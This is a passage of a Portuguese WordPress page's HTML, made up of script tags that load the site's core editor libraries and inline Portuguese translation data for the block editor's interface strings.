<script src="https://ciling.pt/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://ciling.pt/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ciling.pt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4712fe9850" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ciling.pt/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j \\d\\e F, Y","LLL":"j F, Y G:i","LLLL":null}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"G:i","date":"j \\d\\e F, Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Close border color":["Fechar op\u00e7\u00f5es de cor da borda"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color: %s":["Cor: %s"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker.":["Selector de cor personalizada."],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Border color":["Cor da borda"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://ciling.pt/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"block label\u0004%1$s (%2$s)":["%1$s (%2$s)"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Upload or drag a video file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de v\u00eddeo, ou escolha um da sua biblioteca."],"Upload or drag an image file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de imagem, ou escolha um da sua biblioteca."],"Upload or drag an audio file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de \u00e1udio, ou escolha um da sua biblioteca."],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Only one image can be used as a background image.":["Apenas pode usar uma imagem como imagem de fundo."],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"verb\u0004Grid":["Grelha"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable expand on click":["Desactivar expans\u00e3o ao 